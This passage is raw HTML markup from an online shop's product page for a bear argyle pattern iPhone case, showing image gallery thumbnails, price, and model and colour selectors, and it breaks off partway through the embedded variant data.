                <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=416" alt="Bear Argyle Pattern iPhone Case" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-41066895769867"
              data-media-position="2"
              data-alt="Bear Argyle Pattern iPhone Case"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-2
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=416" alt="Bear Argyle Pattern iPhone Case" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-41066895802635"
              data-media-position="3"
              data-alt="Bear Argyle Pattern iPhone Case"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-3
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=416" alt="Bear Argyle Pattern iPhone Case" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-3.jpg?v=1721956101&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-41066895835403"
              data-media-position="4"
              data-alt="Bear Argyle Pattern iPhone Case"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-4
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=416" alt="Bear Argyle Pattern iPhone Case" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-4.jpg?v=1721956101&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-41066895868171"
              data-media-position="5"
              data-alt="Bear Argyle Pattern iPhone Case"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-5
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=416" alt="Bear Argyle Pattern iPhone Case" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-5.jpg?v=1721956101&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25184750698763__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25184750698763__main"
        data-section="template--25184750698763__main"
        data-url="/products/bear-argyle-pattern-iphone-case"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Bear Argyle Pattern iPhone Case
                </h1>
                <a href="/products/bear-argyle-pattern-iphone-case" class="product__title">
                  <h2 class="h1">
                    Bear Argyle Pattern iPhone Case
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--25184750698763__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class="notranslate ht-money">$14.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class="notranslate ht-money">$14.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25184750698763__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45683106808075">
                  
<input type="hidden" name="product-id" value="8745642361099" /><input type="hidden" name="section-id" value="template--25184750698763__main" /></form></div>
            <div id="shopify-block-AYlB4dWdTRHk3VzFsM__upload_lift_app_block_C6ngEC" class="shopify-block shopify-app-block">
<div data-upload-lift="10532361404683" data-upload-field=""></div>


</div>


  <variant-selects
    id="variant-selects-template--25184750698763__main"
    class="no-js-hidden"
    data-section="template--25184750698763__main"
    data-url="/products/bear-argyle-pattern-iphone-case"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25184750698763__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25184750698763__main-0">
              
                <span id="custom-label-template--25184750698763__main-1">
                  
                  
                  Size - iPhone 7
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25184750698763__main-1-0"
        name="Size"
        value="iPhone 7"
        form="product-form-template--25184750698763__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-0">
        iPhone 7<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-1"
        name="Size"
        value="iPhone 7+"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-1">
        iPhone 7+<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-2"
        name="Size"
        value="iPhone 8+"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-2">
        iPhone 8+<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-3"
        name="Size"
        value="iPhone X"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-3">
        iPhone X<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-4"
        name="Size"
        value="iPhone XS"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-4">
        iPhone XS<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-5"
        name="Size"
        value="iPhone XR"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-5">
        iPhone XR<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-6"
        name="Size"
        value="iPhone XS Max"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-6">
        iPhone XS Max<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-7"
        name="Size"
        value="iPhone 11"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-7">
        iPhone 11<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-8"
        name="Size"
        value="iPhone 11 Pro Max"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-8">
        iPhone 11 Pro Max<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-9"
        name="Size"
        value="iPhone 12 mini"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-9">
        iPhone 12 mini<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-10"
        name="Size"
        value="iPhone 12"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-10">
        iPhone 12<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-11"
        name="Size"
        value="iPhone 12 Pro"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-11">
        iPhone 12 Pro<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-12"
        name="Size"
        value="iPhone 12 Pro Max"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-12">
        iPhone 12 Pro Max<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-13"
        name="Size"
        value="iPhone 13"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-13">
        iPhone 13<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-14"
        name="Size"
        value="iPhone 13 Pro Max"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-14">
        iPhone 13 Pro Max<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25184750698763__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25184750698763__main-1">
              
                <span id="custom-label-template--25184750698763__main-2">
                  
                  
                  Color - Brown/black
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25184750698763__main-1"
                class="select__select"
                name="options[Color]"
                form="product-form-template--25184750698763__main"
              >
                
<option
        value="Brown/black"
        
          selected="selected"
        
        class=""
      >
        Brown/black
      </option>
    
<option
        value="Pink/blue"
        
        class=""
      >
        Pink/blue
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45683106808075,"title":"iPhone 7 \/ Brown\/black","option1":"iPhone 7","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 7 \/ Brown\/black","public_title":"iPhone 7 \/ Brown\/black","options":["iPhone 7","Brown\/black"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895737099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106840843,"title":"iPhone 7 \/ Pink\/blue","option1":"iPhone 7","option2":"Pink\/blue","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290269451,"product_id":8745642361099,"position":2,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101","variant_ids":[45683106840843,45683106906379,45683106971915,45683107037451,45683107102987,45683107168523,45683107234059,45683107299595,45683107365131,45683107430667,45683107496203,45683107561739,45683107627275,45683107692811,45683107758347]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 7 \/ Pink\/blue","public_title":"iPhone 7 \/ Pink\/blue","options":["iPhone 7","Pink\/blue"],"price":1499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41066895769867,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45683106873611,"title":"iPhone 7+ \/ Brown\/black","option1":"iPhone 7+","option2":"Brown\/black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48444290236683,"product_id":8745642361099,"position":1,"created_at":"2024-07-26T09:08:21+08:00","updated_at":"2024-07-26T09:08:21+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101","variant_ids":[45683106808075,45683106873611,45683106939147,45683107004683,45683107070219,45683107135755,45683107201291,45683107266827,45683107332363,45683107397899,45683107463435,45683107528971,45683107594507,45683107660043,45683107725579]},"available":true,"name":"Bear Argyle Pattern iPhone Case - iPhone 7+ \/ Brown\/black","public_title":"iPhone 7+ \/ Brown\/black","options":["iPhone 